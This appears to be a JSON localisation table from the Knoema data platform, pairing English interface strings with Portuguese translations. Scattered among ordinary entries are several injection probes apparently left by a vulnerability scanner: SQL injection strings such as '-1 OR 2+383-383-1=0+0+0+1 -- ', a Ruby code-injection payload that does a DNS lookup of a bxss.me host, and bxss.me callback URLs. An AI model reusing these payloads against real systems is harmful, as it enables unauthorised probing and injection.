","IsDisabled":false},{"Scope":"~/Tmpl/market/filters.htm","Text":"Topics","Translation":"Temas","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Select at least one time series to view other relevant data.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"Download more than 1000 time series at once with Premium account","Translation":"Baixe mais de 1000 séries temporais de uma vez com uma conta Premium","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"See information about original data source","Translation":"Veja informações sobre a origem dos dados originais","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Bold","Translation":"Negrito","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Second quater title","Translation":"Título do segundo quarto","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"We are sorry but there was problem uploading your data. Please use [advance upload tool | href=# | id=custom-upload] to upload this dataset.","Translation":"Desculpe, houve um problema ao transferir os seus dados. Por favor, use a [ferramenta avançada para transferências | href=# | id=personalizado-transferência] para transferir este conjunto de dados.\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"M","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(102).concat(78).concat(119).concat(69)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitvx\\"+\\"vegnzjpaf9392.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Align text center","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Column","Translation":"Coluna","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Share on Facebook","Translation":"Compartilhar no Facebook","IsDisabled":false},{"Scope":"~/Tmpl/search-atlas.htm","Text":"Instant answer","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Accessed On:","Translation":"Acesso em\\t","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Group can\\u0027t be empty, Please select members.","Translation":"O grupo não pode estar vazio. Por favor, selecione membros. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Auto","Translation":"Automático ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Sunburst","Translation":"Sunburst","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 3+827-827-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Make equal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Pink","Translation":"Rosa","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Labels","Translation":"Etiquetas","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Set both locale and base field or leave both none","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Please specify a range in the supported format. Use {icon} for more information.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Row Three Gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/yodatai-description.htm","Text":"The description is composed by our digital data assistant.","Translation":null,"IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update-success.htm","Text":"Follow \\u003cem\\u003e\\u003c/em\\u003e this dataset to learn when it\\u0027s next updated.","Translation":"Siga \\u003cem\\u003e\\u003c/em\\u003e este conjunto de dados para saber quando ele será atualizado novamente.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"سجل مجانا","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/export-dataset-list-columns-dialog.htm","Text":"Select All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Control is required field","Translation":"Controle é um campo obrigatório","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Trend line","Translation":"Linha de tendência","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Triangle","Translation":"Triângulo ","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Type:","Translation":"Tipo:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Bold","Translation":"Negrito","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add at least one member to any one of the dimension to use {gadgetType}","Translation":"Adicione pelo menos um membro a qualquer uma das dimensões para usar {gadgetType}","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Web","Translation":"Web","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bubbletree","Translation":"Bubbletree","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eResults\\u003c/strong\\u003e for","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"Name","Translation":"Nome","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"Delete","Translation":"Apagar","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment with measure selection cannot be created","Translation":"Não pode ser criado uma rubrica com uma seleção de medida","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" map","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Start by selecting a visualization you\\u0027d like to filter or link","Translation":"Comece selecionando uma visualização que você gostaria de filtrar ou vincular","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Has header","Translation":"Tem cabeçalho","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Dataset List","Translation":"Lista do conjunto de dados ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"نعم","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"job title","Translation":"cargo","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Value color","Translation":"Cor do valor","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab.htm","Text":"Primary source","Translation":"Fonte primária","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","Translation":"\\u003cp\\u003eClique no ícone \\u003cspan\\u003e\\u003c/span\\u003e para marcar dados nos resultados de pesquisa, \\u003c/p\\u003e\\u003cp\\u003e visualizador de conjunto de dados, páginas [que você construiu|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ParameterizeLayout.js","Text":"Ok","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"This page contains elements that cannot be exported to {FileType} correctly.","Translation":"Esta página contém elementos que não podem ser exportados para {FileType} corretamente.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Recommended file size for image is 940x80 px","Translation":"O tamanho recomendado de arquivo pelas imagens é 940x80 px","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Type to filter","Translation":"Escrever para filtrar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Map gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Map","Translation":"Mapa","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Do not group","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The following types of gadgets will be exported as images","Translation":"Os seguintes tipos de gadgets serão exportados como imagens","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"http://xfs.bxss.me?knoema.es","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Time:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\" OR 2+626-626-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Clear","Translation":"Remover ","IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"To follow this dataset for updates, sign up free.","Translation":"Para seguir este conjunto de dados para atualizações, inscreva-se gratuitamente.","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Manual","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The following types of gadgets will be exported as images:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-body.htm","Text":"Hierarchy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/appnavigation.js","Text":"is empty","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Published:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.colorPicker.js","Text":"More colors...","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Font","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"advanced maps will be ignored","Translation":"os mapas avançados serão ignorados ","IsDisabled":false},{"Scope":"~/Tmpl/search-fixed-filters.htm","Text":"All sources","Translation":"Todas as fontes","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Unfold","Translation":"Ocultar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Display as table","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Comma Separated Values","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add a tab","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Name","Translation":"Nome","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GeoPlayground.js","Text":"Geo Playground gadgets will be ignored","Translation":"Os gadgets Geo Playground serão ignorados","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"is less than","Translation":"é menos do que","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Opacity","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"For unlimited access to data alert content, subscribe to \\u003ca href=\\"#\\"\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"Para acesso ilimitado ao conteúdo do alerta de dados, inscreva-se a \\u003ca href=\\"#\\"\\u003eKnoema Professional\\u003c/a\\u003e.","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"There were no items to add","Translation":"Não havia elementos para adicionar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Selection has no data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"There is a newer version of this dataset is available:","Translation":"Há uma nova versão disponível deste conjunto de dados:","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Add Dataset to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"You already downloaded your one free Data Brief. Unlimited downloads are available to Knoema Professional subscribers.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"No data for base region","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"请求的数据集不存在或您没有权限访问。.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-document.htm","Text":"Type to filter","Translation":"Escrever para filtrar","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Border color","Translation":"Cor da borda","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"YXkQfzAF","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"(uploads ahead: {1})","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/viz-of-the-day-tag.js","Text":"Loading...","Translation":"Carregamento...","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Developer or data geek? Use one of the following links to access data from your application:","Translation":"Programador ou fanático de dados? Use um dos seguintes links para acessar os dados de sua aplicação:","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Data Alert","Translation":"Alerta de dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Reverse Order is not available for \\"Individual members\\" time dimension mode.","Translation":"A ordem inversa não está disponível para o modo de dimensão temporal \\"Membros individuais\\".","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Precision","Translation":"Precisão","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect.Item length cannot be more than 50.","Translation":"O elemento adicionado é incorreto. O espaço do elemento não pode ser mais de 50.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Max value","Translation":"Valor máx.\\n","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Crime and Conflict","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"Dimension","Translation":"Dimensão","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link a visualization with existing dashboards","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bar Percentage Stacking Chart","Translation":"Gráfico de empilhamento percentual de barras","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Add to Gadget Bin","Translation":"Adicionar ao Cesto de gadgets","IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"You have unsaved changes.","Translation":"Você tem modificações sem guardar.  ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Explore data","Translation":"Explorar os dados","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Mo","Translation":"Mo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"This page doesn\\u0027t contain gadgets which can be exported to {FileType}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in dimension to display at once. Start typing name of item you\\u0027re looking for and we display selection once it becomes smaller or click [here|href=#|class=show-full-list] to view all members.","Translation":"Há demasiados membros na dimensão para mostrar de uma vez. Comece a escrever o nome do elemento que você está procurando e exibiremos a seleção uma vez que se torne menor ou clique [aqui|href=#|class=show-full-list] para ver todos os membros.\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Next","Translation":"Seguinte","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Update","Translation":"Actualizar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use dimension filter to select data to visualize. Add/remove elements by clicking on +/-, switch between categories by clicking on their names.","Translation":"Use o filtro de dimensão para selecionar a visualização da informação. Adicione/remova\\u0026nbsp;elementos\\u0026nbsp;clicando em\\u0026nbsp;+/-,\\u0026nbsp;deslóque-se entre as categorias\\u0026nbsp;clicando em seus nomes.\\n","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"Alguns correios electrónicos acima são inválidos. Por favor, corrigí-los para continuar. ","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Interval","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Change value background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"To follow this page for updates, sign up free.","Translation":"Para seguir esta página para atualizações, inscreva-se gratuitamente.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Your browser doesn\\u0027t support SVG graphics required for Sunburst gadget. Please use the following {Link} to get additional information","Translation":"O seu browser não é compatível com os gráficos SVG necessários para o dispositivo Sunburst. Por favor, use o seguinte {Link} para obter informação adicional","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Time series","Translation":"Séries temporais","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Shingle","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"You may also subscribe for data alerts wherever you see the alert symbol \\u003cem\\u003e\\u003c/em\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"New visualization","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select a date field in time dimension to use","Translation":"Por favor selecione o campo da data com a dimensão do tempo para usar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-section-controls.htm","Text":"Add new section","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"Either reduce your selection to fewer than \\u003cstrong\\u003e100 time series\\u003c/strong\\u003e or \\u003cstrong\\u003edownload the selected data\\u003c/strong\\u003e to explore it further.","Translation":"Reduza a sua selecção para menos de \\u003cstrong\\u003e100 séries temporais\\u003c/strong\\u003e ou \\u003cstrong\\u003edescarregue os dados seleccionados\\u003c/strong\\u003e para o explorar ainda mais.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Gadget Bin is Empty, Please add gadgets to Bin and then try to Import the gadgets from Bin to Presentation.","Translation":"O cesto de gadgets é vazio. Por favor adicione gadgets ao cesto e então tente Importar os gadgets do Cesto pela Apresentação. ","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Subscribe","Translation":"Inscrever-se","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Download","Translation":"Baixar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Row","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Data alert","Translation":"Alerta de dados","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Type:","Translation":"Tipo:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/request-update.htm","Text":"(Optional) Additional comments","Translation":"(Opcional) Comentários adicionais","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Preview [On|href=#|class=show-preview]","Translation":"Visualizar [Em operação|href=#|class=show-preview]\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Marker","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Themes/@guineab/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LightUpload.js","Text":"Processing...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Topic","Translation":"Tema","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"5%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Not displayed","Translation":"Sem visualização ","IsDisabled":false},{"Scope":"~/Js/Atlas/matrix.js","Text":"There are no matching countries found. Please change your request.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 2+383-383-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Close","Translation":"Fechar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Plaid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Regions","Translation":"Regiões ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Opacity","Translation":"Opacidade","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"This resource is not public. Please ensure that all recipients have access in order to view the content that will be shared.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.9336562","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-detail-column.htm","Text":"Locale:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use \\u003cb\\u003eShift\\u003c/b\\u003e to select a consecutive range. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. in filter to select all members of the 1st, 2nd, 3rd level","Translation":"Use \\u003cb\\u003eShift\\u003c/b\\u003e para seleccionar um intervalo consecutivo. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. em filtro para seleccionar todos os membros do 1 º, 2 º, 3 º nível","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Chart type","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/export-user-list-dialog.htm","Text":"You have filtered the list of users.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"None","Translation":"Nenhum","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"The following members do not have any data. Are you sure you want to delete them?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Range","Translation":"Intervalo","IsDisabled":false},{"Scope":"~/Js/Market/market.js","Text":"Me","Translation":"Eu","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Reset","Translation":"Restabelecer ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dataset srtucture has changed. Automatic update is not available.","Translation":"[x]A estrutura de os conjunto de dados foi modificou. A actualização automática não está disponível.","IsDisabled":true},{"Scope":"~/Tmpl/search/concept-new-table-chart.htm","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"The dataset has been added to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Try rephrasing keywords or using synonyms.","Translation":"Tente reformulas as palavras-chave ou utilizar sinônimos. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link a visualization to another dashboard report","Translation":"Vincular uma visualização a outro relatório de painel","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Wiki","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-keyword-result-info.htm","Text":"Most popular datasets on","Translation":"Os conjuntos de dados mais populares no","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Delete","Translation":"Apagar","IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Type:","Translation":"Tipo:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":" dimension in ","Translation":"dimensão em","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/datacollection.js","Text":"Selected","Translation":"Selecionado ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Sorry. Sorting is currently unavailable for cross dataset gadgets.","Translation":"Desculpe. A classificação não é disponível atualmente pelos gadgets do conjunto de dados cruzados.","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-signup-redirect.htm","Text":"For using the functionality of data alert need to sign up.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Last quarter","Translation":"No trimestre passado ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Your current selection does not support bubble chart. Please select or clear existing selection in left panel to add or replace with new selection to view {gadgetType}","Translation":"Sua seleção atual não suporta gráfico de bolhas. Selecione ou desmarque a seleção existente no painel esquerdo para adicionar ou substituir com a nova seleção para ver {gadgetType}","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Requested dataset doesn\\u0027t exist or you don\\u0027t have access to it.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/appnavigation.js","Text":"/img/v2/shared/page.png","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":" Type to filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Commodities","Translation":"Mercadorias ","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this visualization","Translation":"Adicionar aos favoritos esta visualização","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Rows","Translation":"Filas ","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The field passed is invalid.","Translation":"O campo passado é inválido.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Add Calculation","Translation":"Adicionar cálculo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Close","Translation":"Fechar","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Reverse Order","Translation":"Ordem inversa","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Hold {key} to select multiple frequencies","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"Learn more","Translation":"Aprender mais","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Time Series","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Red alert","Translation":"Alerta vermelho","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 2+775-775-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-dialog.htm","Text":"Public segment","Translation":"Rubrica pública","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Since","Translation":"Desde","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ThemePicker.js","Text":"Community themes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Link to share","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"To Columns","Translation":"Às colunas ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Precision","Translation":"Precisão","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"credits","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Datasets based on Islamic and Gregorian calendar cannot be used in the same visualization.","Translation":"Os conjuntos de dados com base no calendário islâmico e gregoriano não pode ser usado da mesma visualização.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Title","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"xfs.bxss.me","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Description","Translation":"Descrição","IsDisabled":false},{"Scope":"~/Themes/@capeverde/Views/Shared/v2/Header.js","Text":"Expand 